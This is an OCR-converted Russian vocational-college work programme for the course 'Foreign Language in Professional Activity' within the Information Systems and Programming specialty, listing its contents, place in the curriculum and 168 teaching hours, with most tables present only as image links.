



*Приложение I.4*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.04 ИНОСТРАННЫЙ ЯЗЫК В ПРОФЕССИОНАЛЬНОЙ ДЕЯТЕЛЬНОСТИ**

#### **Составители:**

#### **Саламатина Марина Константиновна, преподаватель ГБПОУ УКРТБ**

### **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Иностранный язык в профессиональной деятельности

наименование дисииплины

#### Место дисциплины в структуре основной профессиональной образова- $1.1.$ тельной программы

Учебная дисциплина «Иностранный язык в профессиональной деятельности» относится к общему гуманитарному и социально-экономическому циклу.

#### 1.2. Цель и планируемые результаты освоения дисциплины



1.3. Рекомендуемое количество часов на освоение программы дисциплины-Объем работы обучающихся во взаимодействии с преподавателем 168 часов.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>6</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## **2.2. Тематические план и содержание учебной дисциплины «Иностранный язык в профессиональной деятельности»**









